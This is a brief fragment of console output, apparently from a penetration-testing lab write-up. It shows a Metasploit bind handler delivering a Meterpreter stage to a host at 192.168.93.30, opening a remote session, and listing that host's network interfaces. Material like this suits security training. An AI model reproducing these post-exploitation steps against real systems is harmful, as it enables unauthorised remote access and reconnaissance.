 [*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (201798 bytes) to 192.168.93.30
[*] Meterpreter session 1 opened (192.168.1.3:40753 -> 192.168.93.30:4444) at 2024-11-13 17:36:22 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:e0:74:2b
MTU          : 1500
IPv4 Address : 192.168.93.30
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::fcc9:1e77:245c:9cf3
IPv6 Netmask : ffff:ffff:ffff:ffff::